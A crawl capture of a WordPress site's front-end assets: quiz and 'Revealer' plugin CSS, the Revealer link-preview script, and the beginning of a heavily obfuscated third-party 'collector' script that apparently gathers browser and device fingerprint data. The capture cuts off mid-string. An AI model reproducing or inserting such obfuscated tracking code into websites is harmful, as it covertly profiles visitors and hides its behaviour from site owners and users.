100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-ms-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-moz-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-webkit-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-o-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
.uil-rolling-css{width:200px;height:200px;margin:0px auto;}
.uil-rolling-css > div{width:200px;height:200px;position:relative;-ms-animation:uil-rolling-anim 0.5s linear infinite;-moz-animation:uil-rolling-anim 0.5s linear infinite;-webkit-animation:uil-rolling-anim 0.5s linear infinite;-o-animation:uil-rolling-anim 0.5s linear infinite;animation:uil-rolling-anim 0.5s linear infinite;}
.uil-rolling-css > div div{position:absolute;width:200px;height:100px;border-radius:1000px 1000px 0 0;border-color:#2784d9;border-style:solid;border-width:40px;border-bottom-width:0;}
.uil-rolling-css > div div:nth-of-type(2){-ms-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);-moz-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);-webkit-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);-o-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);transform:translate(0, 50px) rotate(54deg) translate(0, -50px);}
@media (max-width:667px){.la-quiz-result-title{width:100%;}
.la-quiz-result-score{float:none!important;}
.laqm-slider-nav-text{display:none;}
.la-quiz-result-quiz{text-align:center;width:100%;margin-top:0px;}
.la-quiz-result-block{padding:10px;}
.la-front-button-icon{padding:2px 18px 0px;}
}
@media screen and (-webkit-min-device-pixel-ratio:0){select,
textarea,
input{font-size:16px!important;}
}
.onionbuzz-table-outer{display:table;position:relative;height:100%;width:100%;}
.onionbuzz-table-middle{display:table-cell;vertical-align:middle;}
.onionbuzz-table-inner{margin-left:auto;margin-right:auto;}
.onionbuzz-table-middle:last-of-type{text-align:right;}
.onionbuzz-table-middle:first-of-type{text-align:left;}
.onionbuzz-table-middle.toleft{text-align:left;}
.onionbuzz-table-middle.per60{width:55%;}
@media (max-width:680px){.la-quiz-result-block.repl{padding:10px 25px 20px 25px;}
.la-quiz-result-block.repl .onionbuzz-table-middle{display:block;vertical-align:middle;text-align:center!important;}
}

--- FILE ---
content_type: text/css
request_url: https://genapilot.ru/wp-content/plugins/revealer/css/revealer.min.css
body_size: 1109
content:
.mdp-revealer-box{min-width:var(--revealer-min-width)}.mdp-revealer-box #mdp-preloader{margin:5px}.mdp-revealer-box .mdp-image img{width:100%;height:auto}.mdp-revealer-box .mdp-content{padding:1.5rem;display:inline-block;text-align:left;width:inherit;text-decoration:none}.mdp-revealer-box .mdp-content h1,.mdp-revealer-box .mdp-content h2,.mdp-revealer-box .mdp-content h3,.mdp-revealer-box .mdp-content h4,.mdp-revealer-box .mdp-content h5,.mdp-revealer-box .mdp-content h6{margin-top:0;word-break:break-word}.mdp-revealer-box .mdp-content p{margin:0;word-break:break-word}.mdp-revealer-box .mdp-content .mdp-price{margin:.5rem 0}.mdp-revealer-box.top{display:flex;flex-direction:column}.mdp-revealer-box.bottom{display:flex;flex-direction:column-reverse}.mdp-revealer-box.left{display:flex}.mdp-revealer-box.left .mdp-image{flex:40%;position:relative;overflow:hidden}.mdp-revealer-box.left .mdp-content{flex:60%}.mdp-revealer-box.left .mdp-image img{width:100%;height:100%;position:absolute;display:flex;-o-object-fit:cover;object-fit:cover}.mdp-revealer-box.right{display:flex;flex-direction:row-reverse}.mdp-revealer-box.right .mdp-image{flex:40%;position:relative;overflow:hidden}.mdp-revealer-box.right .mdp-content{flex:60%}.mdp-revealer-box.right .mdp-image img{width:100%;height:100%;position:absolute;display:flex;-o-object-fit:cover;object-fit:cover}.mdp-revealer-box .mdp-footer span,.mdp-revealer-box .mdp-header span{font-size:12px;margin:0 .75rem 0 0;padding-left:24px;position:relative}.mdp-revealer-box .mdp-footer span.mdp-author:before,.mdp-revealer-box .mdp-header span.mdp-author:before{background-image:url(../images/icons/author.svg)}.mdp-revealer-box .mdp-footer span.mdp-category:before,.mdp-revealer-box .mdp-header span.mdp-category:before{background-image:url(../images/icons/category.svg)}.mdp-revealer-box .mdp-footer span.mdp-tags:before,.mdp-revealer-box .mdp-header span.mdp-tags:before{background-image:url(../images/icons/category.svg)}.mdp-revealer-box .mdp-footer span.mdp-comments:before,.mdp-revealer-box .mdp-header span.mdp-comments:before{background-image:url(../images/icons/comments.svg)}.mdp-revealer-box .mdp-footer span.mdp-title:before,.mdp-revealer-box .mdp-header span.mdp-title:before{background-image:url(../images/icons/excerpt.svg)}.mdp-revealer-box .mdp-footer span.mdp-excerpt:before,.mdp-revealer-box .mdp-header span.mdp-excerpt:before{background-image:url(../images/icons/excerpt.svg)}.mdp-revealer-box .mdp-footer span.mdp-terms:before,.mdp-revealer-box .mdp-header span.mdp-terms:before{background-image:url(../images/icons/category.svg)}.mdp-revealer-box .mdp-footer span.mdp-meta:before,.mdp-revealer-box .mdp-header span.mdp-meta:before{background-image:url(../images/icons/meta.svg)}.mdp-revealer-box .mdp-footer span:before,.mdp-revealer-box .mdp-header span:before{background-size:contain;background-position:center center;background-repeat:no-repeat;position:absolute;top:-1px;left:0;display:inline-flex;width:16px;height:16px;content:""}.mdp-revealer-box .mdp-header{margin:0 0 .5rem 0}.mdp-revealer-box .mdp-footer{margin:.8rem 0 0 0}.tippy-tooltip.revealer-rectangular-theme{box-shadow:0 30px 90px -20px rgba(0,0,0,.3),0 0 1px 1px rgba(0,0,0,.05);border-radius:2px;padding:0}.tippy-tooltip.revealer-rectangular-theme .top .mdp-image{border-radius:2px 2px 0 0}.tippy-tooltip.revealer-rectangular-theme .top .mdp-image img{border-radius:2px 2px 0 0}.tippy-tooltip.revealer-rectangular-theme .bottom .mdp-image{border-radius:0 0 2px 2px}.tippy-tooltip.revealer-rectangular-theme .bottom .mdp-image img{border-radius:0 0 2px 2px}.tippy-tooltip.revealer-rectangular-theme .left .mdp-image{border-radius:2px 0 0 2px}.tippy-tooltip.revealer-rectangular-theme .left .mdp-image img{border-radius:2px 0 0 2px}.tippy-tooltip.revealer-rectangular-theme .right .mdp-image{border-radius:0 2px 2px 0}.tippy-tooltip.revealer-rectangular-theme .right .mdp-image img{border-radius:0 2px 2px 0}.tippy-tooltip.revealer-rounded-theme{box-shadow:0 30px 90px -20px rgba(0,0,0,.3),0 0 1px 1px rgba(0,0,0,.05);border-radius:16px;padding:0}.tippy-tooltip.revealer-rounded-theme .top .mdp-image{border-radius:16px 16px 0 0}.tippy-tooltip.revealer-rounded-theme .top .mdp-image img{border-radius:16px 16px 0 0}.tippy-tooltip.revealer-rounded-theme .bottom .mdp-image{border-radius:0 0 16px 16px}.tippy-tooltip.revealer-rounded-theme .bottom .mdp-image img{border-radius:0 0 16px 16px}.tippy-tooltip.revealer-rounded-theme .left .mdp-image{border-radius:16px 0 0 16px}.tippy-tooltip.revealer-rounded-theme .left .mdp-image img{border-radius:16px 0 0 16px}.tippy-tooltip.revealer-rounded-theme .right .mdp-image{border-radius:0 16px 16px 0}.tippy-tooltip.revealer-rounded-theme .right .mdp-image img{border-radius:0 16px 16px 0}.tippy-tooltip.revealer-background-theme{box-shadow:0 30px 90px -20px rgba(0,0,0,.3),0 0 1px 1px rgba(0,0,0,.05);border-radius:4px;padding:0}.tippy-tooltip.revealer-background-theme .mdp-image{border-radius:4px;position:absolute;top:0;left:0;height:100%;z-index:-1;opacity:.25}.tippy-tooltip.revealer-background-theme .mdp-image img{border-radius:4px;width:inherit;height:100%;filter:blur(2px)}body.rtl .mdp-revealer-box *{text-align:right}body.rtl .mdp-revealer-box .mdp-footer span,body.rtl .mdp-revealer-box .mdp-header span{margin:0 0 0 .75rem;display:inline-flex}body.rtl .mdp-revealer-box .mdp-footer span:before,body.rtl .mdp-revealer-box .mdp-header span:before{background-position:right center}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://genapilot.ru/wp-content/plugins/revealer/js/revealer.min.js
body_size: 1412
content:
/**
 * Revealer
 * Revealer - Adds a stylish hover pop-up with five animation effects for internal WordPress website links.
 * Exclusively on https://1.envato.market/revealer
 *
 * @encoding        UTF-8
 * @version         3.3.1
 * @copyright       (C) 2018 - 2021 Merkulove ( https://merkulov.design/ ). All rights reserved.
 * @license         Envato License https://1.envato.market/KYbje
 * @contributors    Nemirovskiy Vitaliy (nemirovskiyvitaliy@gmail.com), Dmitry Merkulov (dmitry@merkulov.design)
 * @support         help@merkulov.design
 **/
"use strict";document.addEventListener("DOMContentLoaded",(function(){function e(e){return e.toString().replace(/[/:]/g,"-").toLowerCase()}function t(e){return!!e&&(!e.includes("/wp-admin/")&&(!e.includes("/wp-login.php")&&(!n(e)&&(e=(e=e.split("#")[0]).replace(/[/]+$/g,"")))))}window.mdpRevealerCache={};let r=function(e){let t=function(e){return e.toLocaleLowerCase().replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").split("/")[0]};return t(location.href)!==t(e)},n=function(e){return e.pathname===window.location.pathname&&e.protocol===window.location.protocol&&e.host===window.location.host},o={target:mdpRevealer.selector,animation:mdpRevealer.animation,maxWidth:mdpRevealer.maxWidth,duration:[275,250],allowHTML:!0,delay:[100,400],interactive:!0,interactiveBorder:15,theme:mdpRevealer.theme,flipOnUpdate:!0,followCursor:"on"===mdpRevealer.followCursor?"horizontal":""};mdpRevealer.arrow&&(o.arrow=!0,o.arrowType=mdpRevealer.arrowType),o.onShow=function(n){let o=t(n.reference.getAttribute("href"));if(!o)return!1;let a=n.reference.classList;if(a.contains("not-revealer"))return!1;if(a.contains("mdp-content")||a.contains("mdp-image"))return!1;let l=new URL(encodeURI(n.reference.getAttribute("href")),document.baseURI).href;if(n.reference.getAttribute("data-revealer"))return tippy.hideAll({exclude:n}),!0;let i=new XMLHttpRequest;return i.open("POST",mdpRevealer.ajaxUrl,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded;"),i.responseType="json",i.onload=function(){i.status>=200&&i.status<300&&(i.response.status?(mdpRevealerCache[e(o)]=i.response.html,n.reference.setAttribute("data-revealer","1"),n.setContent(i.response.html),n.show()):mdpRevealerCache[e(o)]=!1)},i.onerror=function(){console.warn("Connection error.")},void 0===mdpRevealerCache[e(o)]?i.send(`action=get_page_by_url&url=${l}&external=${r(o)}`):mdpRevealerCache[e(o)]&&(n.reference.setAttribute("data-revealer","1"),n.setContent(mdpRevealerCache[e(o)]),n.show()),!1},o.onHidden=function(e){e.reference.removeAttribute("data-revealer")},"on"===mdpRevealer.preLoad&&document.querySelectorAll(mdpRevealer.selector).forEach(n=>{if(n.href){let o=t(n.href);if(!o)return;if(void 0!==mdpRevealerCache[e(o)])return;let a=new XMLHttpRequest;a.open("POST",mdpRevealer.ajaxUrl,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded;"),a.responseType="json",a.onload=function(){a.status>=200&&a.status<300&&a.response.status&&(mdpRevealerCache[e(o)]=a.response.html)},void 0===mdpRevealerCache[e(o)]&&(mdpRevealerCache[e(o)]="",a.send(`action=get_page_by_url&url=${o}&external=${r(o)}`))}}),tippy("html",o)}));

--- FILE ---
content_type: text/javascript
request_url: https://v04.sitecounter.site/collector/index.js
body_size: 92971
content:
(function(){ function _0x46d9(_0x20c216,_0x5cb85f){const _0x23b788=_0x23b7();return _0x46d9=function(_0x46d9af,_0x5c6111){_0x46d9af=_0x46d9af-0x1ce;let _0x48acce=_0x23b788[_0x46d9af];if(_0x46d9['LdUhMl']===undefined){var _0x510f97=function(_0x4685a7){const _0x3459a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5f33fb='',_0x787ef7='';for(let _0x1492f6=0x0,_0x54ab42,_0x4d0d0e,_0x59517f=0x0;_0x4d0d0e=_0x4685a7['charAt'](_0x59517f++);~_0x4d0d0e&&(_0x54ab42=_0x1492f6%0x4?_0x54ab42*0x40+_0x4d0d0e:_0x4d0d0e,_0x1492f6++%0x4)?_0x5f33fb+=String['fromCharCode'](0xff&_0x54ab42>>(-0x2*_0x1492f6&0x6)):0x0){_0x4d0d0e=_0x3459a8['indexOf'](_0x4d0d0e);}for(let _0x7cdf1b=0x0,_0x5d4ff0=_0x5f33fb['length'];_0x7cdf1b<_0x5d4ff0;_0x7cdf1b++){_0x787ef7+='%'+('00'+_0x5f33fb['charCodeAt'](_0x7cdf1b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x787ef7);};_0x46d9['SviXBX']=_0x510f97,_0x20c216=arguments,_0x46d9['LdUhMl']=!![];}const _0x5bf06e=_0x23b788[0x0],_0x276703=_0x46d9af+_0x5bf06e,_0x900ca8=_0x20c216[_0x276703];return!_0x900ca8?(_0x48acce=_0x46d9['SviXBX'](_0x48acce),_0x20c216[_0x276703]=_0x48acce):_0x48acce=_0x900ca8,_0x48acce;},_0x46d9(_0x20c216,_0x5cb85f);}(function(_0x117556,_0x3bc7ec){const _0x11f2c3=_0x46d9,_0x1ccdc8=_0x117556();while(!![]){try{const _0x4004f5=parseInt(_0x11f2c3(0x59f))/0x1*(-parseInt(_0x11f2c3(0x976))/0x2)+-parseInt(_0x11f2c3(0x568))/0x3*(parseInt(_0x11f2c3(0x35f))/0x4)+parseInt(_0x11f2c3(0x8be))/0x5*(-parseInt(_0x11f2c3(0x266))/0x6)+parseInt(_0x11f2c3(0x377))/0x7+parseInt(_0x11f2c3(0x7dc))/0x8+-parseInt(_0x11f2c3(0x523))/0x9+parseInt(_0x11f2c3(0x42d))/0xa;if(_0x4004f5===_0x3bc7ec)break;else _0x1ccdc8['push'](_0x1ccdc8['shift']());}catch(_0x131daa){_0x1ccdc8['push'](_0x1ccdc8['shift']());}}}(_0x23b7,0x80107));function _0x1b8914(_0x57f5a9){const _0x5c4b43=_0x46d9;let _0x13515=document[_0x5c4b43(0x725)]('a');return _0x13515[_0x5c4b43(0x92a)]=_0x57f5a9,_0x13515[_0x5c4b43(0x3e0)];}function _0x23b7(){const _0x228f50=['vKvNAeS','C2vYDMLJzq','t09TCgG','zfjwDLC','EfHwBuG','vgTSy3K','v2fsqKS','r0TdtwG','CwrRCKy','vuTQCfi','B05HEvG','v05pDfy','sMTtEMO','quvlyxe','z1vqvLm','BfLssNi','Ce1juMG','DfLwv2S','ue52DuK','CfLVCgm','uKH6yKi','C0DtzfK','vejHtLu','Eu9eCxy','u0fnueXfuL9csu5esu5h','CMvHza','CuPwDxa','qMPlreS','zMLSBa','Egz3Ce0','z2v0vgLTzq','s0PAwNi','ufnerhG','vu5jrK9stv9cvuzgrvjFt0zgu0vux0fmsuDotuvova','B2XMq0y','vfzeyNK','[base64]/[base64]','qunIAgG','tufyxZnex1rfwfrvuKvFu0LArq','u3veCxK','vevyvfvsrv9csu5esu5hxZjex0fsuKfz','A2XSuM8','tePkEw0','twDmq2W','C2v0','vfzUzeK','A2v5CW','qKXftKrFu1jdx0fmueHb','y2HHCMDPBMC','BwLqtuy','ChvLDva','t2LmtwS','q3PNs08','tg1NChG','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW','zgvZDgLUyxrPB24','zxfiEeu','ww1zAhe','s3PgEKK','s2LSshy','sujyB0i','D2fUuuu','yxnbC1G','DKTfsve','yNbvANa','DLP3sfa','tufyx1zfuLrfwf9urvHuvvjfx0LnquDfx1vosvrt','Cvnqsfi','mtrWEcaNqxjPywWN','DfnZExG','qvvbueK','q1vmtf9gqunfx01preu','rfjbv19cvuzgrviXma','D2XyDwK','q0Ddtxi','z2v0ugfYyw1LDgvY','ms4W','BwLTzvr5CgvZ','Cej1ugK','Bg1NBKW','D2vIz2WY','ExPTtgC','revqveHFrLvoqW','y3nMC3a','Cgz6thG','C0f6y2m','qM14wgK','CMvHzefZrgf0yvvsta','thPmuuS','uwniEMC','Aw5KzxHpzG','ueHNthm','AhjLzG','Bg1UzMu','DgniEwC','uhrhq24','AM53vhu','s0j5q0y','yMzQrLi','whbgAgm','vu9pCKe','t2L4D0i','BvLvALG','AKvVuLC','q09qwv9srufex0jvrKzfuL9csu5esu5h','svHKtLi','ueHTquy','ANn6zeq','EvnktLu','wereAKG','uKXZvuy','tfjgvfO','BxbSEfC','quPmB2K','v2TUBK4','qvjsqvLFqLvgrKvs','EhPPu0q','qKXftKq','zu9wDxC','zMXVB3i','ChnvCLa','C3bjEw8','sfrqze0','vKvsu0LptG','r0nOyMC','uKTWzu4','CvPmu28','vxHTtKu','v3Lsufq','D2nmDfa','tufyx0nmsuvovf9xquLux1rjtuvpvvrFv0vcr0W','AKjRsum','EfbRyLO','qK1PreC','AgLNAc1WzxjMB3jTyw5Jzq','A0juq1y','qLrovNe','BwLU','CxngEeu','tK5kv08','svrtweG','yNfQqMC','z2T6AwO','tufyx1rfwfrvuKvFte9ex0jjqvm','zM9UDezHBwLSEq','BNfJBLu','y2HLlwHHC2G','AKTxwgy','qKfAzxy','vw5nwwW','C2nYzwvUvg9W','BxDnAhu','DhzKq1O','BgvUz3rO','ueLqy2G','z2v0sw1Hz2veyxrH','uefds19ts0Lqx1bjwevmuW','B0reDe0','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdiGCgfYyw1LDhi6ia','yKDyuKC','AhnVzK0','Dw5ZDxbWB3j0zwq','shz2BKm','rhnwt3m','yvrhENu','v2HRsum','rfjbv19cvuzgrviY','ChjVDg9JB2W','mtbYEhvxzwu','ALnpt1G','Ew5rDgm','zNvUy3rPB24','ywnyrfe','ALPTzve','Ew94B0K','zgf0yxnLDa','z2v0sgLNAevUDhjVChLwywX1zxm','Dg9W','BM9YBwfS','BNPmCNC','wvrUq1O','C0f1BwO','tLP1Dfa','BNzqwuq','ANHMvfK','Ahr0CdOVl3zHBhzLlMDPDgH1yI5PBW','zfPvC1i','yxnPBG','uNLnAwu','EeP1rKO','yMztq2S','rLnJz20','zvPjCM8','txzmzMe','u3nPqxG','EvfeDwm','BxPit1O','svLfrxy','sLjWtxm','ruLbrfy','ruPVtfq','uxLOuKu','yxr0CLzLCNrLEa','qNveCuK','EwLtwKO','s0PXtw0','DufysLq','tNr1y1q','CMDIysGXmdiSidiWncWGmcWGmc43kq','DKL1B0q','r1buExy','vxrQrhm','sMj2uxu','mtzWEcaNqxjPywWN','zw1UAKu','yvPeAvC','EwjmBfq','uuD5tw8','AMnmuu8','u0HbreLor19mqu5hvufhrv9wrvjtsu9o','uxfwv2S','t2LRvee','rhn1y0G','rfjbv19cvuzgrviXmq','ywrKq29SB3jtDg9W','BKrSrM4','D2TmveW','A2DmC0e','qM5wB2y','Aw5UzxjizwLNAhq','vLPvEei','zhDtEKu','ALHhEKO','reDTCfe','Eu5xu1u','yMLnBfC','wLPVEuu','veXoy2C','sND4yLm','u3LrAhe','tufyx1vosuzpuK1FqLvgrKvsx0jjtKrjtKDt','EgL5Cvy','EvvsqNi','uuLOBvK','tufyx1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CvPtCMq','ChvZAa','DKnsBwm','DgDQsK8','t3z2tLq','z3fXzeW','qMvKvuy','vuTlt3u','wM1nCM0','B3jPz2LU','y3niq3G','Aw5Uzxjive1m','r0vsD1G','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6la','mtHWDcbbCMLHBa','A25qEfq','yNjHBMq','sNnPr1y','wenSEKy','rNPlA2O','sMLPue4','yMfZzuXHDgvUy3K','CMvMzxjYzxi','ChH6z1K','DgrXuhK','tufyx0zsquDnru5ux1vosuzpuK1FvKvdve9suW','sM1RsK8','rfjbv19guKfnrujvrKzfuL9csu5esu5h','vhjhDK4','Cerqy2e','CMvZDwX0v2LUzg93','AK5JA3O','zgf0yq','s1LLD0y','z3b1','Bwf4q2HHBM5LBenVDw50','BNHxBum','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXma','qMnVwvu','AwX0wvC','sKXwuLi','ELfqweS','zhfuAfy','DKDkwvy','s0LksKK','r1zdtNG','rgfKBxm','u1rbveLdx0rsqvC','v05SvMW','ruPUDgK','yxr0ywnOu2HHzgvY','zxzctve','ywLHA1O','y1fqz2i','rM5xEhO','sgzdvu8','qNbOBwG','D3nhCMe','zLz5tg0','r2XnreW','z2v0rwXLBwvUDhncEvrHz05HBwu','rgTlzgm','rNDZEfa','B0vmy3u','y2X5v3a','yNbIwKi','u0nju1npuL9urvnu','s2j4zMu','DenAzLC','z1rjEeW','Cg93','u2XMEfi','C29Xtwi','A0LLEwC','rg9cBLK','qKvevw8','DgHgr2S','v2nqrxq','quXjqvnfrf9msu5fx1Djrfrix1jbtKDf','DxnLCKfNzw50rgf0yq','vgLOyKq','zM5xrMC','BKnUr1i','sKT5qMK','v3fisuy','uKPnzxu','tufyx0nptujjtKvex1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CNbTz2S','s3PZre0','u1rftKnjtf9csvrt','C3bSAxq','D2L0AenVBNzLCNrLCG','mte2mZy0rgnyEgLI','vevyvfvsrv9csu5esu5hx0nvqKvFtufq','Eg1NsKq','mc41','C3r5Bgu','q1Pesui','B3v0zxjxAwr0Aa','B051uhC','DMvMz3e','ChjVDg90ExbL','s2jezwi','txjsExO','q0X2vfe','uhHjzKe','uLfTAee','sMnxAM0','rwTLC0q','r09Qwxu','D2fzz08','CMvJDa','yu1hvLO','ww5osNq','z2riswy','shzhvfa','qLvvC2q','tufyx0npte9sx0fuvefdse1ftLrt','CMDIkdi1nsWGmcWGmJu1kq','wefssuW','tLnvwve','sxDQCgi','wfvYu0e','zK5XANO','svz6y1O','s0P4ANC','vfHquwy','zgvZy3jPChrPB24','u1rftKnjtf9qqvntx0rfufrix0zbsuW','BM93','tenut0S','v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW','zg9oB3ruCMfJAW','A3zkAgK','tfDKzMG','z0rMue8','uNDxvxm','C3rYAw5NAwz5','yM9KEq','Dg5Azhe','sMzUigLYCxHJDMr1EIb0ywXOz3KGBwj3BYbRC3bLlcdWN5Ib','BLzLAey','qMPpEwC','v2LgB1G','v0vcs0Lux0vyvf90zxH0DxjLx2zPBhrLCL9HBMLZB3rYB3bPyW','i0uWrtbfma','rfjbv19cvuzgrvi3','CKf6tNG','sLfOzLa','qxvKAw9dB250zxH0','D0fUAvy','AMf2yuvUywjSzwq','yw5NBgu','zgL2','ve9xB2y','y2zjC0O','AuzIzxC','AxnqB2LUDeLUugf0Aa','zgv2AwnLswq','yvbYCMW','v0Xywgi','CKTfzum','rfjbv19cvuzgrvi2','wgDVt1u','B2nfC0C','y29TCgLSzvnOywrLCG','tKDWA1y','u29MDcbsDwrKEsbgB290Ag9SzcaY','tfDtC04','CevMzhy','BfDTAwK','Befzr0C','ugXmzLe','Dg9vChbLCKnHC2u','ufj2zxO','C1PIBgO','wffqDwq','DgD0A2G','EwLpu3a','CMDIkdeWmIWGmJa0lcaWkq','zM9UDfn0EwXL','C1Dtwwu','y29UDgvUDfDPBMrVDW','AfrYtuy','s3DzChi','Buvpr0O','C2jKBwi','vLPYuum','uvLgELu','v3zwt2S','z1zQu0u','AM5Iy3i','rfjbv19cvuzgrviX','y2XHC3noyw1L','uMnjtxa','B3HgBxu','tKDdrgu','q3rOre0','ywjjDK4','A09WDe8','DMzizhO','B2Hqzfi','rfHhseO','AKn1qwC','uKvorevsqLvgrKvsx0jjtKrjtKC','DgLqv0O','iuG3muPdywOPxsmGmuaJ','B2jQzwn0','CfLMyxK','y2HLlwfTyxPVBG','qxDjsMS','ENvnzMq','qKfcs28','rhrisxK','t0Dwqw8','zw9sufe','D0riDKq','Be1pBuu','rLjbtuvcvuzgrvjFqKLoreLorW','qwnjv2S','C2LU','C0XHwvG','C0zIyLe','sNbcsNe','EKr4zwq','DNDss1e','EMP1ChO','ENHsrLm','zvrnz0y','BwvKAwfezxzPy2vZ','BMLNwfm','rxjvD0q','sK5cvfO','txfqBMe','z2v0t3bZ','t1zhrvm','CfnZweq','vNb1qvO','Au9vuhy','y2XVC2vqyxrO','qMLfrhu','B1vbuwO','DMPWrNG','zgvJCNLWDa','uwXeveq','u0fnueXfx0jvrKzfuLm','uuPpC3u','twLKz3a','zgvMyxvSDhm','y29VA2LL','Chb6t2m','BeHRsfy','D29YzejYzwfR','r25ez0i','vMTQBNG','sxPKDvu','zKDMC3y','rLjbr01ftLrFu0Hbrevs','BhLgEfe','sLLXzwu','DvPUEg4','zxHWB3j0CW','ywnVCW','Bw9UB3nWywnL','mhWZFdj8nhWX','ALrizwS','C2nYzwvU','ruXftuvovf9buLjbwv9cvuzgrvjFqKLoreLorW','BevRDhO','BwvZC2fNzq','zfnlvKS','DNf5shO','wxnPrNK','zgLZywjSzwq','yw1HEM9UlMnVBq','EhnRzMG','qwnMs3m','twzgD3i','zw5HyMXLza','y21K','wKH1CwW','wNnQA2u','v3rAyMu','AePpshG','B0vhB00','z2rXvMe','qNf1z1K','CvPMAfy','CNznEuu','DuPIA3u','z2v0t3DUuhjVCgvYDhLoyw1LCW','q09mt1jFq0XfqvjFvKfmvuu','vevyvfvsrv9csu5esu5hxZje','wvLlseO','BgD4A0K','Ag1RrNu','Dg90ywXku0HLyxbtAxPL','y3v3D0y','zhjHD0fYCMf5CW','wfnvrfm','D3rPAwW','zfnIEha','qNDkru8','B25SB2fK','qKXftKrFq09mt1i','sLLStxe','Cg9ZAxrPB24','u0vJrwK','rhfXvgy','ywHOsxq','sujRD0i','DuvltwK','CMDIysGYntuSmtuZlde1mYWGmc41kq','y2netwe','wKr1BM0','q3fYyue','AKnHrvO','we1Ty3q','v1fKtfy','vKvMvuK','qwnVAg0','BK9kyLO','x21LDgHVza','r25Lqw4','v0DRDue','Ahz6C0i','q1vsuKvovf9quK9huKfn','sePYsKq','thbfAKm','mNWXFdr8mhWZ','yu9vDvC','AwfZt2q','DxnLzePtsgvHCfnPEMu','Cg93zxjqCMvMzxjLBMnL','BLnSrK4','EKLAvNm','AKnNEM0','y2HHBM5LBenVDw50tw9Kzq','yK9bwKO','wNDesfy','C2LPqMq','mJi2nZaWAe9hue9u','sLH2AfC','C1vYtM8','vu5qqunlx1bsru1vtfrjueXzx0fmueHbx1DfqKDm','vu5qqunlx1jpv19mru5hveG','Aw1Hz2uVCg5N','vg9RyvC','EgDmyKm','zgLZCgXHEq','te90tvC','v2vIr0WYuMvUzgvYAw5Nq29UDgv4Da','u0nSB24','BentAgm','tufyx1zfuLrfwf9vtKLgt1jnx0jmt0nluW','uePisKO','r1jfru5FqKLuuW','wfv5zhy','tLbRAue','Bu9Wuxm','CgXHDgzVCM1wzxjZAw9U','veXfv3a','yLfKqMi','AM9Ysve','tufyx1rfwfrvuKvFsu1br0vFvu5jvfm','mZC4ntu1ohDby3jNCa','vuPAuKG','vw5vsfq','vMXzuNy','uKvorevsrvi','AuncyLa','CgfQzgG','Dgv4DfnOywrVDW','sfLcBeS','vwvQzNK','rw1iq0u','BuTRELi','rNvKuLm','DMn4rgG','yxrHBMG','B1j3BuC','AhfVv3q','DePPDLq','v0DIzgO','wxfOuwm','twz3rwS','AfjoEwi','r1jxuMK','BhbPruq','AwjPz2C','qKXvrv9csvrt','BwnsAeS','tgXos1O','BKXsv0G','q3rwvxm','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','mJu2ChG','Aw1WB3j0s2v5','q1LhzMK','zML0t2S','qxrsC2S','u0XIAMG','BxnAu1m','B1bXAeO','sfP1vMK','B